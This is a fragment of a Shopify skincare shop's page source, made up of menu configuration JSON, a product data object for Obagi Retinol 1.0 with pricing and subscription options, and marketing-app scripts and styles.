book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bdef8-ba7e-7aef-a97f-2db080c5704b/smartmenu-74/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1802647175258,"title":"OBAGI Retinol 1.0  28g","handle":"obagi-retinol-1-0","description":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-05-11T17:15:27+01:00","created_at":"2019-05-11T16:20:40+01:00","vendor":"Obagi","type":"Retinols","tags":["All Products","Obagi","Retinol","Skin Match"],"price":8720,"price_min":8720,"price_max":8720,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","options":["Title"],"media":[{"alt":null,"id":53747148226890,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","width":800}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"},
    productCollections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-21T16:30:11+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-21T16:30:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-21T12:00:16+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":82472075354,"handle":"obagi","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2019-01-29T17:49:05+00:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Obagi Medical","body_html":"","image":{"created_at":"2019-01-29T17:55:43+00:00","alt":null,"width":574,"height":423,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/obagi.jpg?v=1548784543"}},{"id":689133617482,"handle":"obagi-sale-collection","title":"Obagi Sale Collection","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-09-15T13:56:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Skincare Bundle"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"kits"},{"column":"title","relation":"not_contains","condition":"set"},{"column":"title","relation":"not_contains","condition":"sets"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":643438281034,"handle":"retinols","title":"Retinols","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2025-04-14T16:11:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Retinol"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Retinol"},{"column":"tag","relation":"equals","condition":"producttype_retinol"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-21T16:30:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}],
  };
  window.essentialProductId = 1802647175258
  window.essentialProductTags = ["All Products","Obagi","Retinol","Skin Match"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "igabO"
                    ,
                
                    "loniteR"
                    ,
                
                    "hctaM nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:1802647175258,
        p5:[386383577327,602277577034,238562279579,82472075354,689133617482,622883406154,643438281034,650498376010,643439722826,407806771439],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

